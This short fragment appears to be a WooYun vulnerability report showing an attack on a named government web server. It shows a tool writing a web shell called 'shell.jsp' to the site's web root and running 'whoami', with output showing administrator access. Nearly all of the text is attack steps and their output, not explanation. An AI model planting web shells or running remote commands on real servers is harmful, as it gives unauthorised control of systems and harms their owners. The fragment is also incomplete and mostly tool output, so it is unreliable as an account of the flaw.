 Url: http://jwgk.gsgaw.gov.cn:8888/
WebPath: / Write
Leave it as "/" and it'll be set to web root and filename is shell.jsp
CMD: whoami Execute
gsga18\administrator
www.wooyun.org